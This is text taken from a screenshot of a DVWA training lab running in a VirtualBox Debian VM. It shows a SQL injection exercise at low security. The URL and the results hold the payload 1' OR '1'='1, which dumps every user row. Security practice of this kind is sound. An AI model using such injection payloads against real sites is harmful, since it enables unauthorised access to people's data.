 deb (Instantánea 1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Sistema
dom 8 de sep, 15:44
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Vulnerability: SQL Inje...
[deb@debian: /var/w...
CTRL DERECHA
Búsqueda
14:44
08/09/2024